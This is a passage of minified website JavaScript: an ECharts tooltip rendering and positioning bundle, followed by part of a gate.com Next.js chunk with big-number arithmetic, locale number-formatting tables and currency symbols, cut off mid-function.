t._longHide=!0}),500)},t.prototype.hideLater=function(t){!this._show||this._inContent&&this._enterable||this._alwaysShowContent||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout((0,a.ak)(this.hide,this),t)):this.hide())},t.prototype.isShow=function(){return this._show},t.prototype.dispose=function(){this.el.parentNode.removeChild(this.el)},t}();const b=C;var M=o(78919),k=o(87443),D=function(){function t(t){this._show=!1,this._styleCoord=[0,0,0,0],this._alwaysShowContent=!1,this._enterable=!0,this._zr=t.getZr(),H(this._styleCoord,this._zr,t.getWidth()/2,t.getHeight()/2)}return t.prototype.update=function(t){var e=t.get("alwaysShowContent");e&&this._moveIfResized(),this._alwaysShowContent=e},t.prototype.show=function(){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.show(),this._show=!0},t.prototype.setContent=function(t,e,o,i,n){var r=this;a.Kn(t)&&(0,k._y)(""),this.el&&this._zr.remove(this.el);var s=o.getModel("textStyle");this.el=new M.ZP({style:{rich:e.richTextStyles,text:t,lineHeight:22,borderWidth:1,borderColor:i,textShadowColor:s.get("textShadowColor"),fill:o.get(["textStyle","color"]),padding:(0,m.d_)(o,"richText"),verticalAlign:"top",align:"left"},z:o.get("z")}),a.S6(["backgroundColor","borderRadius","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"],(function(t){r.el.style[t]=o.get(t)})),a.S6(["textShadowBlur","textShadowOffsetX","textShadowOffsetY"],(function(t){r.el.style[t]=s.get(t)||0})),this._zr.add(this.el);var l=this;this.el.on("mouseover",(function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0})),this.el.on("mouseout",(function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1}))},t.prototype.setEnterable=function(t){this._enterable=t},t.prototype.getSize=function(){var t=this.el,e=this.el.getBoundingRect(),o=z(t.style);return[e.width+o.left+o.right,e.height+o.top+o.bottom]},t.prototype.moveTo=function(t,e){var o=this.el;if(o){var i=this._styleCoord;H(i,this._zr,t,e),t=i[0],e=i[1];var n=o.style,r=I(n.borderWidth||0),s=z(n);o.x=t+r+s.left,o.y=e+r+s.top,o.markRedraw()}},t.prototype._moveIfResized=function(){var t=this._styleCoord[2],e=this._styleCoord[3];this.moveTo(t*this._zr.getWidth(),e*this._zr.getHeight())},t.prototype.hide=function(){this.el&&this.el.hide(),this._show=!1},t.prototype.hideLater=function(t){!this._show||this._inContent&&this._enterable||this._alwaysShowContent||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(a.ak(this.hide,this),t)):this.hide())},t.prototype.isShow=function(){return this._show},t.prototype.dispose=function(){this._zr.remove(this.el)},t}();function I(t){return Math.max(0,t)}function z(t){var e=I(t.shadowBlur||0),o=I(t.shadowOffsetX||0),i=I(t.shadowOffsetY||0);return{left:I(e-o),right:I(e+o),top:I(e-i),bottom:I(e+i)}}function H(t,e,o,i){t[0]=o,t[1]=i,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}const B=D;var O=o(14900),A=o(49508),Z=o(13001),X=o(25321),Y=o(67567),P=o(20779),F=o(81243),L=o(2764),R=o(11659),N=o(22554),V=o(13264),W=o(76154),U=o(12658),J=o(33013),j=o(67591),E=new A.Z({shape:{x:-1,y:-1,width:2,height:2}});function G(t,e,o){var i,n=e.ecModel;o?(i=new Y.Z(o,n,n),i=new Y.Z(e.option,i,n)):i=e;for(var r=t.length-1;r>=0;r--){var s=t[r];s&&(s instanceof Y.Z&&(s=s.get("tooltip",!0)),(0,a.HD)(s)&&(s={formatter:s}),s&&(i=new Y.Z(s,i,n)))}return i}function Q(t,e){return t.dispatchAction||(0,a.ak)(e.dispatchAction,e)}function q(t){return"center"===t||"middle"===t}const K=function(t){function e(){var o=null!==t&&t.apply(this,arguments)||this;return o.type=e.type,o}return(0,r.ZT)(e,t),e.prototype.init=function(t,e){if(!l.Z.node&&e.getDom()){var o=t.getComponent("tooltip"),i=this._renderMode=(0,R.U9)(o.get("renderMode"));this._tooltipContent="richText"===i?new B(e):new b(e.getDom(),e,{appendToBody:o.get("appendToBody",!0)})}},e.prototype.render=function(t,e,o){if(!l.Z.node&&o.getDom()){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=o;var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow(),"richText"!==this._renderMode&&t.get("transitionDuration")?(0,j.T9)(this,"_updatePosition",50,"fixRate"):(0,j.ZH)(this,"_updatePosition")}},e.prototype._initGlobalListener=function(){var t=this._tooltipModel.get("triggerOn");P.z("itemTooltip",this._api,(0,a.ak)((function(e,o,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(o,i):"leave"===e&&this._hide(i))}),this))},e.prototype._keepShow=function(){var t=this._tooltipModel,e=this._ecModel,o=this._api,i=t.get("triggerOn");if(null!=this._lastX&&null!=this._lastY&&"none"!==i&&"click"!==i){var n=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!o.isDisposed()&&n.manuallyShowTip(t,e,o,{x:n._lastX,y:n._lastY,dataByCoordSys:n._lastDataByCoordSys})}))}},e.prototype.manuallyShowTip=function(t,e,o,i){if(i.from!==this.uid&&!l.Z.node&&o.getDom()){var n=Q(i,o);this._ticket="";var r=i.dataByCoordSys,s=function(t,e,o){var i=(0,R.zH)(t).queryOptionMap,n=i.keys()[0];if(!n||"series"===n)return;var r=(0,R.HZ)(e,n,i.get(n),{useDefault:!1,enableAll:!1,enableNone:!1}),s=r.models[0];if(!s)return;var a,l=o.getViewOfComponentModel(s);if(l.group.traverse((function(e){var o=(0,W.A)(e).tooltipConfig;if(o&&o.name===t.name)return a=e,!0})),a)return{componentMainType:n,componentIndex:s.componentIndex,el:a}}(i,e,o);if(s){var a=s.el.getBoundingRect().clone();a.applyTransform(s.el.transform),this._tryShow({offsetX:a.x+a.width/2,offsetY:a.y+a.height/2,target:s.el,position:i.position,positionDefault:"bottom"},n)}else if(i.tooltip&&null!=i.x&&null!=i.y){var h=E;h.x=i.x,h.y=i.y,h.update(),(0,W.A)(h).tooltipConfig={name:null,option:i.tooltip},this._tryShow({offsetX:i.x,offsetY:i.y,target:h},n)}else if(r)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:r,tooltipOption:i.tooltipOption},n);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,o,i))return;var u=(0,Z.Z)(i,e),d=u.point[0],p=u.point[1];null!=d&&null!=p&&this._tryShow({offsetX:d,offsetY:p,target:u.el,position:i.position,positionDefault:"bottom"},n)}else null!=i.x&&null!=i.y&&(o.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:o.getZr().findHover(i.x,i.y).target},n))}},e.prototype.manuallyHideTip=function(t,e,o,i){var n=this._tooltipContent;this._tooltipModel&&n.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=this._lastDataByCoordSys=null,i.from!==this.uid&&this._hide(Q(i,o))},e.prototype._manuallyAxisShowTip=function(t,e,o,i){var n=i.seriesIndex,r=i.dataIndex,s=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=n&&null!=r&&null!=s){var a=e.getSeriesByIndex(n);if(a)if("axis"===G([a.getData().getItemModel(r),a,(a.coordinateSystem||{}).model],this._tooltipModel).get("trigger"))return o.dispatchAction({type:"updateAxisPointer",seriesIndex:n,dataIndex:r,position:i.position}),!0}},e.prototype._tryShow=function(t,e){var o=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i=t.dataByCoordSys;if(i&&i.length)this._showAxisTooltip(i,t);else if(o){var n,r;this._lastDataByCoordSys=null,(0,J.o)(o,(function(t){return null!=(0,W.A)(t).dataIndex?(n=t,!0):null!=(0,W.A)(t).tooltipConfig?(r=t,!0):void 0}),!0),n?this._showSeriesItemTooltip(t,n,e):r?this._showComponentItemTooltip(t,r,e):this._hide(e)}else this._lastDataByCoordSys=null,this._hide(e)}},e.prototype._showOrMove=function(t,e){var o=t.get("showDelay");e=(0,a.ak)(e,this),clearTimeout(this._showTimout),o>0?this._showTimout=setTimeout(e,o):e()},e.prototype._showAxisTooltip=function(t,e){var o=this._ecModel,i=this._tooltipModel,n=[e.offsetX,e.offsetY],r=G([e.tooltipOption],i),s=this._renderMode,l=[],h=(0,m.TX)("section",{blocks:[],noHeader:!0}),u=[],p=new m.iv;(0,a.S6)(t,(function(t){(0,a.S6)(t.dataByAxis,(function(t){var e=o.getComponent(t.axisDim+"Axis",t.axisIndex),n=t.value;if(e&&null!=n){var r=L.gk(n,e.axis,o,t.seriesDataIndices,t.valueLabelOpt),f=(0,m.TX)("section",{header:r,noHeader:!(0,a.fy)(r),sortBlocks:!0,blocks:[]});h.blocks.push(f),(0,a.S6)(t.seriesDataIndices,(function(h){var c=o.getSeriesByIndex(h.seriesIndex),y=h.dataIndexInside,g=c.getDataParams(y);if(!(g.dataIndex<0)){g.axisDim=t.axisDim,g.axisIndex=t.axisIndex,g.axisType=t.axisType,g.axisId=t.axisId,g.axisValue=F.DX(e.axis,{value:n}),g.axisValueLabel=r,g.marker=p.makeTooltipMarker("item",(0,d.Lz)(g.color),s);var m=(0,U.f)(c.formatTooltip(y,!0,null)),v=m.frag;if(v){var _=G([c],i).get("valueFormatter");f.blocks.push(_?(0,a.l7)({valueFormatter:_},v):v)}m.text&&u.push(m.text),l.push(g)}}))}}))})),h.blocks.reverse(),u.reverse();var f=e.position,c=r.get("order"),y=(0,m.BY)(h,p,s,c,o.get("useUTC"),r.get("textStyle"));y&&u.unshift(y);var g="richText"===s?"\n\n":"<br/>",v=u.join(g);this._showOrMove(r,(function(){this._updateContentNotChangedOnAxis(t,l)?this._updatePosition(r,f,n[0],n[1],this._tooltipContent,l):this._showTooltipContent(r,v,l,Math.random()+"",n[0],n[1],f,null,p)}))},e.prototype._showSeriesItemTooltip=function(t,e,o){var i=this._ecModel,n=(0,W.A)(e),r=n.seriesIndex,s=i.getSeriesByIndex(r),l=n.dataModel||s,h=n.dataIndex,u=n.dataType,p=l.getData(u),f=this._renderMode,c=t.positionDefault,y=G([p.getItemModel(h),l,s&&(s.coordinateSystem||{}).model],this._tooltipModel,c?{position:c}:null),g=y.get("trigger");if(null==g||"item"===g){var v=l.getDataParams(h,u),_=new m.iv;v.marker=_.makeTooltipMarker("item",(0,d.Lz)(v.color),f);var x=(0,U.f)(l.formatTooltip(h,!1,u)),w=y.get("order"),T=y.get("valueFormatter"),S=x.frag,C=S?(0,m.BY)(T?(0,a.l7)({valueFormatter:T},S):S,_,f,w,i.get("useUTC"),y.get("textStyle")):x.text,b="item_"+l.name+"_"+h;this._showOrMove(y,(function(){this._showTooltipContent(y,C,v,b,t.offsetX,t.offsetY,t.position,t.target,_)})),o({type:"showTip",dataIndexInside:h,dataIndex:p.getRawIndex(h),seriesIndex:r,from:this.uid})}},e.prototype._showComponentItemTooltip=function(t,e,o){var i=(0,W.A)(e),n=i.tooltipConfig.option||{};if((0,a.HD)(n)){n={content:n,formatter:n}}var r=[n],s=this._ecModel.getComponent(i.componentMainType,i.componentIndex);s&&r.push(s),r.push({formatter:n.content});var l=t.positionDefault,h=G(r,this._tooltipModel,l?{position:l}:null),u=h.get("content"),d=Math.random()+"",p=new m.iv;this._showOrMove(h,(function(){var o=(0,a.d9)(h.get("formatterParams")||{});this._showTooltipContent(h,u,o,d,t.offsetX,t.offsetY,t.position,e,p)})),o({type:"showTip",from:this.uid})},e.prototype._showTooltipContent=function(t,e,o,i,n,r,s,l,h){if(this._ticket="",t.get("showContent")&&t.get("show")){var u=this._tooltipContent;u.setEnterable(t.get("enterable"));var p=t.get("formatter");s=s||t.get("position");var f=e,c=this._getNearestPoint([n,r],o,t.get("trigger"),t.get("borderColor")).color;if(p)if((0,a.HD)(p)){var y=t.ecModel.get("useUTC"),g=(0,a.kJ)(o)?o[0]:o;f=p,g&&g.axisType&&g.axisType.indexOf("time")>=0&&(f=(0,V.WU)(g.axisValue,f,y)),f=(0,d.kF)(f,o,!0)}else if((0,a.mf)(p)){var m=(0,a.ak)((function(e,i){e===this._ticket&&(u.setContent(i,h,t,c,s),this._updatePosition(t,s,n,r,u,o,l))}),this);this._ticket=i,f=p(o,i,m)}else f=p;u.setContent(f,h,t,c,s),u.show(t,c),this._updatePosition(t,s,n,r,u,o,l)}},e.prototype._getNearestPoint=function(t,e,o,i){return"axis"===o||(0,a.kJ)(e)?{color:i||("html"===this._renderMode?"#fff":"none")}:(0,a.kJ)(e)?void 0:{color:i||e.color||e.borderColor}},e.prototype._updatePosition=function(t,e,o,i,n,r,s){var l=this._api.getWidth(),h=this._api.getHeight();e=e||t.get("position");var u=n.getSize(),d=t.get("align"),f=t.get("verticalAlign"),c=s&&s.getBoundingRect().clone();if(s&&c.applyTransform(s.transform),(0,a.mf)(e)&&(e=e([o,i],r,n.el,c,{viewSize:[l,h],contentSize:u.slice()})),(0,a.kJ)(e))o=(0,O.GM)(e[0],l),i=(0,O.GM)(e[1],h);else if((0,a.Kn)(e)){var y=e;y.width=u[0],y.height=u[1];var g=(0,X.ME)(y,{width:l,height:h});o=g.x,i=g.y,d=null,f=null}else if((0,a.HD)(e)&&s){var m=function(t,e,o,i){var n=o[0],r=o[1],s=Math.ceil(Math.SQRT2*i)+8,a=0,l=0,h=e.width,u=e.height;switch(t){case"inside":a=e.x+h/2-n/2,l=e.y+u/2-r/2;break;case"top":a=e.x+h/2-n/2,l=e.y-r-s;break;case"bottom":a=e.x+h/2-n/2,l=e.y+u+s;break;case"left":a=e.x-n-s,l=e.y+u/2-r/2;break;case"right":a=e.x+h+s,l=e.y+u/2-r/2}return[a,l]}(e,c,u,t.get("borderWidth"));o=m[0],i=m[1]}else{m=function(t,e,o,i,n,r,s){var a=o.getSize(),l=a[0],h=a[1];null!=r&&(t+l+r+2>i?t-=l+r:t+=r);null!=s&&(e+h+s>n?e-=h+s:e+=s);return[t,e]}(o,i,n,l,h,d?null:20,f?null:20);o=m[0],i=m[1]}if(d&&(o-=q(d)?u[0]/2:"right"===d?u[0]:0),f&&(i-=q(f)?u[1]/2:"bottom"===f?u[1]:0),p(t)){m=function(t,e,o,i,n){var r=o.getSize(),s=r[0],a=r[1];return t=Math.min(t+s,i)-s,e=Math.min(e+a,n)-a,t=Math.max(t,0),e=Math.max(e,0),[t,e]}(o,i,n,l,h);o=m[0],i=m[1]}n.moveTo(o,i)},e.prototype._updateContentNotChangedOnAxis=function(t,e){var o=this._lastDataByCoordSys,i=this._cbParamsList,n=!!o&&o.length===t.length;return n&&(0,a.S6)(o,(function(o,r){var s=o.dataByAxis||[],l=(t[r]||{}).dataByAxis||[];(n=n&&s.length===l.length)&&(0,a.S6)(s,(function(t,o){var r=l[o]||{},s=t.seriesDataIndices||[],h=r.seriesDataIndices||[];(n=n&&t.value===r.value&&t.axisType===r.axisType&&t.axisId===r.axisId&&s.length===h.length)&&(0,a.S6)(s,(function(t,e){var o=h[e];n=n&&t.seriesIndex===o.seriesIndex&&t.dataIndex===o.dataIndex})),i&&(0,a.S6)(t.seriesDataIndices,(function(t){var o=t.seriesIndex,r=e[o],s=i[o];r&&s&&s.data!==r.data&&(n=!1)}))}))})),this._lastDataByCoordSys=t,this._cbParamsList=e,!!n},e.prototype._hide=function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},e.prototype.dispose=function(t,e){!l.Z.node&&e.getDom()&&((0,j.ZH)(this,"_updatePosition"),this._tooltipContent.dispose(),P.E("itemTooltip",e))},e.type="tooltip",e}(N.Z);function $(t){(0,n.D)(i.N),t.registerComponentModel(s),t.registerComponentView(K),t.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},a.ZT),t.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},a.ZT)}},38245:(t,e,o)=>{o.d(e,{w:()=>a});var i=o(8054),n=o(70971),r=o(84205),s=o(11659);function a(t){var e,o,a,l,h=t.series,u=t.dataIndex,d=t.multipleSeries,p=h.getData(),f=p.mapDimensionsAll("defaultedTooltip"),c=f.length,y=h.getRawValue(u),g=(0,i.kJ)(y),m=(0,n.jT)(h,u);if(c>1||g&&!c){var v=function(t,e,o,s,a){var l=e.getData(),h=(0,i.u4)(t,(function(t,e,o){var i=l.getDimensionInfo(o);return t||i&&!1!==i.tooltip&&null!=i.displayName}),!1),u=[],d=[],p=[];function f(t,e){var o=l.getDimensionInfo(e);o&&!1!==o.otherDims.tooltip&&(h?p.push((0,n.TX)("nameValue",{markerType:"subItem",markerColor:a,name:o.displayName,value:t,valueType:o.type})):(u.push(t),d.push(o.type)))}return s.length?(0,i.S6)(s,(function(t){f((0,r.hk)(l,o,t),t)})):(0,i.S6)(t,f),{inlineValues:u,inlineValueTypes:d,blocks:p}}(y,h,u,f,m);e=v.inlineValues,o=v.inlineValueTypes,a=v.blocks,l=v.inlineValues[0]}else if(c){var _=p.getDimensionInfo(f[0]);l=e=(0,r.hk)(p,u,f[0]),o=_.type}else l=e=g?y[0]:y;var x=(0,s.yu)(h),w=x&&h.name||"",T=p.getName(u),S=d?w:T;return(0,n.TX)("section",{header:w,noHeader:d||!x,sortParam:l,blocks:[(0,n.TX)("nameValue",{markerType:"item",markerColor:m,name:S,noName:!(0,i.fy)(S),value:e,valueType:o})].concat(a||[])})}},70971:(t,e,o)=>{o.d(e,{BY:()=>v,TX:()=>p,d_:()=>T,iv:()=>S,jT:()=>w});var i=o(22010),n=o(94049),r=o(8054),s=o(538),a=o(14900),l="line-height:1";function h(t,e){var o=t.color||"#6e7079",n=t.fontSize||12,r=t.fontWeight||"400",s=t.color||"#464646",a=t.fontSize||14,l=t.fontWeight||"900";return"html"===e?{nameStyle:"font-size:"+(0,i.F1)(n+"")+"px;color:"+(0,i.F1)(o)+";font-weight:"+(0,i.F1)(r+""),valueStyle:"font-size:"+(0,i.F1)(a+"")+"px;color:"+(0,i.F1)(s)+";font-weight:"+(0,i.F1)(l+"")}:{nameStyle:{fontSize:n,fill:o,fontWeight:r},valueStyle:{fontSize:a,fill:s,fontWeight:l}}}var u=[0,10,20,30],d=["","\n","\n\n","\n\n\n"];function p(t,e){return e.type=t,e}function f(t){return"section"===t.type}function c(t){return f(t)?g:m}function y(t){if(f(t)){var e=0,o=t.blocks.length,i=o>1||o>0&&!t.noHeader;return(0,r.S6)(t.blocks,(function(t){var o=y(t);o>=e&&(e=o+ +(i&&(!o||f(t)&&!t.noHeader)))})),e}return 0}function g(t,e,o,a){var p,f=e.noHeader,g=(p=y(e),{html:u[p],richText:d[p]}),m=[],v=e.blocks||[];(0,r.hu)(!v||(0,r.kJ)(v)),v=v||[];var w=t.orderMode;if(e.sortBlocks&&w){v=v.slice();var T={valueAsc:"asc",valueDesc:"desc"};if((0,r.RI)(T,w)){var S=new s.ID(T[w],null);v.sort((function(t,e){return S.evaluate(t.sortParam,e.sortParam)}))}else"seriesDesc"===w&&v.reverse()}(0,r.S6)(v,(function(o,i){var n=e.valueFormatter,s=c(o)(n?(0,r.l7)((0,r.l7)({},t),{valueFormatter:n}):t,o,i>0?g.html:0,a);null!=s&&m.push(s)}));var C="richText"===t.renderMode?m.join(g.richText):_(m.join(""),f?o:g.html);if(f)return C;var b=(0,n.uX)(e.header,"ordinal",t.useUTC),M=h(a,t.renderMode).nameStyle;return"richText"===t.renderMode?x(t,b,M)+g.richText+C:_('<div style="'+M+";"+l+';">'+(0,i.F1)(b)+"</div>"+C,o)}function m(t,e,o,s){var a=t.renderMode,l=e.noName,u=e.noValue,d=!e.markerType,p=e.name,f=t.useUTC,c=e.valueFormatter||t.valueFormatter||function(t){return t=(0,r.kJ)(t)?t:[t],(0,r.UI)(t,(function(t,e){return(0,n.uX)(t,(0,r.kJ)(m)?m[e]:m,f)}))};if(!l||!u){var y=d?"":t.markupStyleCreator.makeTooltipMarker(e.markerType,e.markerColor||"#333",a),g=l?"":(0,n.uX)(p,"ordinal",f),m=e.valueType,v=u?[]:c(e.value),w=!d||!l,T=!d&&l,S=h(s,a),C=S.nameStyle,b=S.valueStyle;return"richText"===a?(d?"":y)+(l?"":x(t,g,C))+(u?"":function(t,e,o,i,n){var s=[n],a=i?10:20;return o&&s.push({padding:[0,0,0,a],align:"right"}),t.markupStyleCreator.wrapRichTextStyle((0,r.kJ)(e)?e.join("  "):e,s)}(t,v,w,T,b)):_((d?"":y)+(l?"":function(t,e,o){return'<span style="'+o+";"+(e?"margin-left:2px":"")+'">'+(0,i.F1)(t)+"</span>"}(g,!d,C))+(u?"":function(t,e,o,n){var s=o?"10px":"20px",a=e?"float:right;margin-left:"+s:"";return t=(0,r.kJ)(t)?t:[t],'<span style="'+a+";"+n+'">'+(0,r.UI)(t,(function(t){return(0,i.F1)(t)})).join("&nbsp;&nbsp;")+"</span>"}(v,w,T,b)),o)}}function v(t,e,o,i,n,r){if(t)return c(t)({useUTC:n,renderMode:o,orderMode:i,markupStyleCreator:e,valueFormatter:t.valueFormatter},t,0,r)}function _(t,e){return'<div style="'+("margin: "+e+"px 0 0")+";"+l+';">'+t+'<div style="clear:both"></div></div>'}function x(t,e,o){return t.markupStyleCreator.wrapRichTextStyle(e,o)}function w(t,e){var o=t.getData().getItemVisual(e,"style")[t.visualDrawType];return(0,n.Lz)(o)}function T(t,e){var o=t.get("padding");return null!=o?o:"richText"===e?[8,10]:10}var S=function(){function t(){this.richTextStyles={},this._nextStyleNameId=(0,a.jj)()}return t.prototype._generateStyleName=function(){return"__EC_aUTo_"+this._nextStyleNameId++},t.prototype.makeTooltipMarker=function(t,e,o){var i="richText"===o?this._generateStyleName():null,s=(0,n.A0)({color:e,type:t,renderMode:o,markerId:i});return(0,r.HD)(s)?s:(this.richTextStyles[i]=s.style,s.content)},t.prototype.wrapRichTextStyle=function(t,e){var o={};(0,r.kJ)(e)?(0,r.S6)(e,(function(t){return(0,r.l7)(o,t)})):(0,r.l7)(o,e);var i=this._generateStyleName();return this.richTextStyles[i]=o,"{"+i+"|"+t+"}"},t}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/2293-a4d96922a553d1ea.js
body_size: 5063
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2293],{71735:function(e,t,r){r.d(t,{A:function(){return o}});var n=!1,o=function(e){if(n)return void console.warn("initGlobalENV 不应该被执行多次！");n=!0}},65152:function(e,t,r){r.d(t,{C:function(){return u}});var n=r(97458),o=(0,r(37667).createContext)(void 0),u=function(e){var t=e.children,r=e.value;return(0,n.jsx)(o.Provider,{value:r,children:t})}},74299:function(e,t,r){r.d(t,{eO:function(){return u}});var n,o,u,i=r(60744);class l extends i.p{static roundUp=i.p.roundUp;static roundDown=i.p.roundDown;static round=i.p.roundHalfUp;static roundCeil="ceil";static roundFloor="floor";constructor(e){try{let t=e;"string"==typeof e&&e.startsWith("+")&&(t=e.slice(1)),super(t)}catch(e){return new l(0)}}static isSafeBig(e){return e instanceof l}static toSafeBig(e){return l.isSafeBig(e)?e:new l(e)}static getRoundMode(e,t){return t===l.roundCeil?e.gte(0)?l.roundUp:l.roundDown:t===l.roundFloor?e.gte(0)?l.roundDown:l.roundUp:t}abs(){return new l(super.abs())}cmp(e){return super.cmp(l.toSafeBig(e))}eq(e){return super.eq(l.toSafeBig(e))}gt(e){return super.gt(l.toSafeBig(e))}gte(e){return super.gte(l.toSafeBig(e))}lt(e){return super.lt(l.toSafeBig(e))}lte(e){return super.lte(l.toSafeBig(e))}mod(e){return new l(super.mod(l.toSafeBig(e)))}plus(e){return new l(super.plus(l.toSafeBig(e)))}mul(e){return new l(super.mul(l.toSafeBig(e)))}div(e){return new l((e=l.toSafeBig(e)).eq(0)?0:super.div(e))}sub(e){return new l(super.sub(l.toSafeBig(e)))}minus(e){return new l(super.minus(l.toSafeBig(e)))}pow(e){return new l(super.pow(l.toSafeBig(e).toNumber()))}times(e){return new l(super.times(l.toSafeBig(e)))}toExponential(e,t){return super.toExponential(e,l.getRoundMode(this,t))}toFixed(e,t){return super.toFixed(e,l.getRoundMode(this,t))}ceil(){return new l(this.toFixed(0,l.roundCeil))}floor(){return new l(this.toFixed(0,l.roundFloor))}round(e,t){return new l(super.round(e,l.getRoundMode(this,t)))}decimalPlaces(){let e=this.toString();if(e.includes("e")){let[t,r]=e.split("e"),n=parseInt(r,10),o=t.includes(".")?t.split(".")[1].length:0;return n<0?Math.abs(n)+o:0}let t=e.indexOf(".");return -1===t?0:e.length-t-1}dp(){return this.decimalPlaces()}toDecimalPlaces(e,t){if(e<0)throw Error("Decimal places must be >= 0");return new l(this.toFixed(e,t))}toDP(e,t){return this.toDecimalPlaces(e,t)}toPrecision(e,t){if(void 0===e)return this.toString();if(e<1||e>1e9)throw Error("Significant digits must be between 1 and 1e9");let[r]=this.toString().split("."),n=r.replace("-","").length;return e<n?this.toExponential(e-1,t):this.toFixed(e-n,t)}}var s=((n={}).Decimal="decimal",n.Currency="currency",n.Percent="percent",n),a=((o={}).MID="mid",o.LOW="low",o.HIGH="high",o.ULTRAHIGH="ultraHigh",o);let c={up:l.roundUp,down:l.roundDown,ceil:l.roundCeil,floor:l.roundFloor,round:l.round},f=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13,1e14],d=[{level:1e3,offset:3},{level:1e6,offset:6},{level:1e9,offset:9},{level:1e12,offset:12}],p=[{level:1e4,offset:4},{level:1e8,offset:8},{level:1e12,offset:12}],m=[{level:1e6,offset:6},{level:1e9,offset:9},{level:1e12,offset:12}],g=[{level:1e3,offset:3},{level:1e4,offset:4},{level:1e8,offset:8},{level:1e12,offset:12}],h=new Map([["en",d],["es",d],["ar",d],["fi",d],["fr",d],["id",d],["ms",d],["pt",d],["ro",d],["ru",d],["th",d],["tr",d],["vi",d],["zh-CN",p],["zh-TW",p],["ja",p],["de",m],["ko",g]]);function y(e){return{level:e.level/100,offset:e.offset}}let D=d.map(y),F=p.map(y),b=new Map([["en",D],["es",D],["ar",D],["fi",D],["fr",D],["id",D],["ms",D],["pt",D],["ro",D],["ru",D],["th",D],["tr",D],["vi",D],["zh-CN",F],["zh-TW",F],["ja",F],["de",m.map(y)],["ko",g.map(y)]]),w=["es-CR","fr","pt-PT","ar"],v={numberingSystem:"latn"};class S{cacheMap=new Map;_getCacheKey(e,t){return`${e}-${t.minimumFractionDigits}-${t.maximumFractionDigits}-${t.style}-${t.signDisplay}-${t.currency}-${t.useGrouping}-${t.notation}-${t.compactDisplay}-${t.currencyDisplay}`}get(e,t){let r=this._getCacheKey(e,t||v);if(this.cacheMap.has(r))return this.cacheMap.get(r);t&&(t.numberingSystem="latn");let n=new Intl.NumberFormat(e,t);return this.cacheMap.set(r,n),n}set(e,t){this.cacheMap.set(e,t)}clear(){this.cacheMap.clear()}}let M=({condition:e,defaultVal:t})=>r=>{for(let[t,n]of e)if(t(r))return"function"==typeof n?n(r):n;return"function"==typeof t?t(r):t};function N(e){return e.gte(1)?2:e.gte(.1)?3:e.gte(.01)?4:e.gte(.001)?5:e.gte(1e-4)?6:e.gte(1e-5)?7:e.gte(1e-6)?8:e.gte(1e-7)?9:10}let H=[{offset:12,unit:"T",divisor:1e12},{offset:9,unit:"B",divisor:1e9},{offset:6,unit:"M",divisor:1e6},{offset:3,unit:"K",divisor:1e3}];function P(e){return e<=0?"":`{${e}}`}function I(e,t){let r=new l(e);return r.abs().lt(1e-7)&&(!t||!r.eq(0))}function $(e,t){let r=new l(e);return I(r.toString(),t)&&(r.eq(0)?`${e}`:r.toFixed()).match(/(\.(0+))/)?.[2].length||0}let R={dash:"--",zero:"0",na:"N/A"},G=/[\u200E\u200F\u202A\u202B\u202C\u202D\u202E\u2066\u2069]/g,B=/^([+\-−]?)\s*((?:\d+(?:[,\s]\d{3})*|\d*)(?:\.\d+(?:\{\d+\}\d+)?)?|\d+\{\d+\}\d+)\s*([a-zA-Z\u00C0-\u024F\u0600-\u06FF\u0750-\u077F\u08A0-\u08FF\uFB50-\uFDFF\uFE70-\uFEFF][a-zA-Z0-9\u00C0-\u024F\u0600-\u06FF\u0750-\u077F\u08A0-\u08FF\uFB50-\uFDFF\uFE70-\uFEFF.\-+]*)?\s*(%|٪)$/,A=[],C={CNY:"\xa5",USD:"$",VND:"₫",EUR:"€",GBP:"\xa3",HKD:"$",JPY:"\xa5",RUB:"₽",TRY:"₺",INR:"₹",NGN:"₦",UAH:"₴",BRL:"R$",MYR:"RM",PGK:"K",PKR:"₨",BDT:"৳",PHP:"₱",CAD:"$",IDR:"Rp",ZAR:"R",PLN:"zł",SAR:"﷼",ARS:"ARS",AED:"د.إ",KZT:"₸",EGP:"E\xa3",UZS:"so`m",TWD:"$",GHS:"GH₵",VES:"Bs",MXN:"$",COP:"$",XAF:"Fr",XOF:"FCFA",BYN:"Br",KES:"Ksh",MAD:"د.م",AUD:"$",TZS:"Tsh",SEK:"kr",AZN:"₼",CLP:"$",HUF:"Ft",RON:"lei",AMD:"֏",DZD:"د.ج",NPR:"रू",JOD:"د.ا.",TND:"د.ت",KWD:"د.ك",QAR:"ر.ق",MRU:"UM",IQD:"ع.د"};!function(e){let t=new S;function r(e,t){return function(e,t){e=e instanceof l?e.toNumber():e;let r=new l(e).abs(),{style:n,precision:o,precisionMode:u}=t||{},i="number"==typeof o;switch(n){case s.Decimal:if([a.MID,a.LOW,a.HIGH,a.ULTRAHIGH].includes(t?.precisionMode))return function(e,t,r){let n={[a.LOW]:2,[a.MID]:6,[a.HIGH]:8,[a.ULTRAHIGH]:{MIN:8,MAX:12}};return 